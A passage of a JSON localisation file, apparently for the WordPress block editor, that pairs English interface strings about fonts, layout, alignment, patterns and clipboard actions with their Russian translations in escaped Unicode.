H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Date format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0434\u0430\u0442\u044b"],"Transform to %s":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0432 %s"],"%s blocks deselected.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043d\u044f\u0442\u043e \u0441 %s \u0431\u043b\u043e\u043a\u0430(-\u043e\u0432)."],"%s deselected.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043d\u044f\u0442\u043e \u0441 %s."],"Transparent text may be hard for people to read.":["\u041f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"Select parent block (%s)":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a (%s)"],"Lock":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Unlock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Lock all":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Lock %s":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c %s"],"Add default block":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0431\u043b\u043e\u043a"],"Alignment option\u0004None":["\u041d\u0435\u0442"],"font weight\u0004Black":["\u0427\u0451\u0440\u043d\u044b\u0439"],"font weight\u0004Extra Bold":["\u0421\u0432\u0435\u0440\u0445\u0436\u0438\u0440\u043d\u044b\u0439"],"font weight\u0004Bold":["\u0416\u0438\u0440\u043d\u044b\u0439"],"font weight\u0004Semi Bold":["\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439"],"font weight\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"font weight\u0004Regular":["\u041e\u0431\u044b\u0447\u043d\u044b\u0439"],"font weight\u0004Light":["\u0421\u0432\u0435\u0442\u043b\u044b\u0439"],"font weight\u0004Extra Light":["\u0421\u0432\u0435\u0440\u0445\u0441\u0432\u0435\u0442\u043b\u044b\u0439"],"font weight\u0004Thin":["\u0422\u043e\u043d\u043a\u0438\u0439"],"font style\u0004Italic":["\u041a\u0443\u0440\u0441\u0438\u0432"],"font style\u0004Regular":["\u041e\u0431\u044b\u0447\u043d\u044b\u0439"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Rename":["\u041f\u0435\u0440\u0435\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u0442\u044c"],"link color":["\u0446\u0432\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0438"],"Elements":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <footer> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u043e\u0434\u0432\u0430\u043b \u0434\u043b\u044f \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0433\u043e \u043a \u043d\u0435\u043c\u0443 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u0435\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: <section>, <article>, <main> \u0438 \u0442.\u0434.)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <aside> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0447\u0430\u0441\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430, \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u043e\u0441\u0432\u0435\u043d\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <article> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u043e\u0431\u043e\u0439 \u0430\u0432\u0442\u043e\u043d\u043e\u043c\u043d\u0443\u044e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0443\u044e \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f \u0447\u0430\u0441\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <section> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u043e\u0431\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u0438\u043d\u044b\u043c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u043c."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <header> \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u0432\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u044b\u0447\u043d\u043e \u0433\u0440\u0443\u043f\u043f\u0443 \u0432\u0432\u043e\u0434\u043d\u044b\u0445 \u0438\u043b\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432."],"Explore all patterns":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u044b"],"Block spacing":["\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u043c\u0435\u0436\u0434\u0443 \u0431\u043b\u043e\u043a\u0430\u043c\u0438"],"Letter spacing":["\u041c\u0435\u0436\u0431\u0443\u043a\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b"],"Radius":["\u0420\u0430\u0434\u0438\u0443\u0441"],"Link radii":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0434\u0438\u0443\u0441\u044b"],"Unlink radii":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0434\u0438\u0443\u0441\u044b"],"Bottom right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Max %s wide":["\u041c\u0430\u043a\u0441. \u0448\u0438\u0440\u0438\u043d\u0430 %s"],"Flow":["\u041f\u043e\u0442\u043e\u043a"],"Orientation":["\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Allow to wrap to multiple lines":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u043e\u0441 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a"],"Justification":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435"],"Flex":["\u0421\u0433\u0438\u0431"],"Currently selected font appearance: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Currently selected font style: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Currently selected font weight: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0442\u043e\u043b\u0449\u0438\u043d\u0430 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"No selected font appearance":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0448\u0440\u0438\u0444\u0442\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Create a two-tone color effect without losing your original image.":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0433\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0430 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0442\u043e\u043d\u043e\u0432 \u0431\u0435\u0437 \u043f\u043e\u0442\u0435\u0440\u0438 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"Displays more block tools":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0431\u043b\u043e\u043a\u043e\u0432"],"Indicates this palette is created by the user.\u0004Custom":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0430\u044f"],"Indicates this palette comes from WordPress.\u0004Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Indicates this palette comes from the theme.\u0004Theme":["\u0422\u0435\u043c\u0430"],"Default (<div>)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (<div>)"],"HTML element":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 HTML"],"No preview available.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Space between items":["\u0420\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438"],"Justify items right":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043f\u0440\u0430\u0432\u0430"],"Justify items center":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Justify items left":["\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043b\u0435\u0432\u0430"],"Carousel view":["\u0412\u0438\u0434 \u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438"],"Next pattern":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043f\u0430\u0442\u0442\u0435\u0440\u043d"],"Previous pattern":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0430\u0442\u0442\u0435\u0440\u043d"],"Choose":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c"],"Patterns list":["\u0421\u043f\u0438\u0441\u043e\u043a \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432"],"Type \/ to choose a block":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \/, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0431\u043b\u043e\u043a"],"Use left and right arrow keys to move through blocks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e \u0431\u043b\u043e\u043a\u0430\u043c"],"Customize the width for all elements that are assigned to the center or wide columns.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0448\u0438\u0440\u0438\u043d\u0443 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432, \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0445 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0438\u043b\u0438 \u0448\u0438\u0440\u043e\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u0431\u0446\u0430\u043c."],"Layout":["\u041c\u0430\u043a\u0435\u0442"],"Apply duotone filter":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0434\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u0442\u0440"],"Duotone":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439"],"Margin":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f"],"Vertical":["\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e"],"Horizontal":["\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e"],"Change items justification":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Editor canvas":["\u0425\u043e\u043b\u0441\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"Block vertical alignment setting\u0004Align bottom":["\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043d\u0438\u0437\u0443"],"Block vertical alignment setting\u0004Align middle":["\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435"],"Block vertical alignment setting\u0004Align top":["\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0445\u0443"],"Transform to variation":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0432\u0430\u0440\u0438\u0430\u0446\u0438\u044e"],"More":["\u0427\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043b\u0435\u0435"],"Drag":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u044c"],"Block patterns":["\u041f\u0430\u0442\u0442\u0435\u0440\u043d\u044b \u0431\u043b\u043e\u043a\u043e\u0432"],"Font style":["\u0421\u0442\u0438\u043b\u044c \u0448\u0440\u0438\u0444\u0442\u0430"],"Font weight":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0448\u0440\u0438\u0444\u0442\u0430"],"Letter case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0431\u0443\u043a\u0432"],"Capitalize":["\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0431\u0443\u043a\u0432\u044b"],"Lowercase":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Uppercase":["\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Decoration":["\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435"],"Add an anchor":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044f\u043a\u043e\u0440\u044c"],"Captions":["\u041f\u043e\u0434\u043f\u0438\u0441\u0438"],"Appearance":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434"],"Create: <mark>%s<\/mark>":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["\u041f\u0430\u0442\u0442\u0435\u0440\u043d \u0431\u043b\u043e\u043a\u0430 \"%s\" \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d."],"Filter patterns":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u0430\u0442\u0442\u0435\u0440\u043d\u043e\u0432"],"Rotate":["\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c"],"Zoom":["\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c"],"Could not edit image. %s":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435. %s"],"Portrait":["\u041a\u043d\u0438\u0436\u043d\u0430\u044f"],"Landscape":["\u0410\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f"],"Aspect Ratio":["\u041f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438"],"Move the selected block(s) down.":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a (\u0438\u043b\u0438 \u0431\u043b\u043e\u043a\u0438) \u043d\u0438\u0436\u0435."],"Move the selected block(s) up.":["\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a (\u0438\u043b\u0438 \u0431\u043b\u043e\u043a\u0438) \u0432\u044b\u0448\u0435."],"Current media URL:":["URL \u044d\u0442\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430:"],"Creating":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435"],"An unknown error occurred during creation. Please try again.":["\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."],"Image size presets":["\u041f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Block variations":["\u0412\u0430\u0440\u0438\u0430\u0446\u0438\u0438 \u0431\u043b\u043e\u043a\u0430"],"Block navigation structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0431\u043b\u043e\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 "],"Block %1$d of %2$d, Level %3$d.":["\u0411\u043b\u043e\u043a %1$d \u0438\u0437 %2$d, \u0443\u0440\u043e\u0432\u0435\u043d\u044c %3$d."],"Moved %d block to clipboard.":["%d \u0431\u043b\u043e\u043a \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","%d \u0431\u043b\u043e\u043a\u0430 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","%d \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u044b \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"Copied %d block to clipboard.":["%d \u0431\u043b\u043e\u043a \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","%d \u0431\u043b\u043e\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","%d \u0431\u043b\u043e\u043a\u043e\u0432 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"Moved \"%s\" to clipboard.":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \"%s\" \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"Copied \"%s\" to clipboard.":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \"%s\" \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430."],"Browse all":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Browse all. This will open the main inserter panel in the editor toolbar.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0451. \u041e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u043e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0432\u0441\u0442\u0430\u0432\u043a\u0438 \u0432 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430."],"A tip for using the block editor":["\u0421\u043e\u0432\u0435\u0442 \u043f\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0431\u043b\u043e\u043a\u043e\u0432"],"Patterns":["\u041f\u0430\u0442\u0442\u0435\u0440\u043d\u044b"],"%d block added.":["%d \u0431\u043b\u043e\u043a \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d.","%d \u0431\u043b\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e.","%d \u0431\u043b\u043e\u043a\u043e\u0432 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e."],"Change a block's type by pressing the block icon on the toolbar.":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u0435 \u0442\u0438\u043f \u0431\u043b\u043e\u043a\u0430, \u043d\u0430\u0436\u0430\u0432 \u043d\u0430 \u0437\u043d\u0430\u0447\u043e\u043a \u0431\u043b\u043e\u043a\u0430 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432."],"Drag files into the editor to automatically insert media blocks.":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u0435\u0434\u0438\u0430 \u0431\u043b\u043e\u043a."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 <kbd>backspace<\/kbd> \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u0442\u0440\u043e\u043a\u0438."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["\u0421\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u043e\u0442\u0441\u0442\u0443\u043f \u0432 \u0441\u043f\u0438\u0441\u043a\u0435, \u043d\u0430\u0436\u0430\u0432 \u043a\u043b\u0430\u0432\u0438\u0448\u0443 <kbd>space<\/kbd> \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u0442\u0440\u043e\u043a\u0438."],"Open Colors Selector":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430"],"Change matrix alignment":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u044b"],"Spacing":["\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b"],"Padding":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f"],"Typography":["\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u043a\u0430"],"Line height":["\u0412\u044b\u0441\u043e\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0438"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["\u0411\u043b\u043e\u043a %1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d \u0432\u043b\u0435\u0432\u043e"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["\u0411\u043b\u043e\u043a %1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 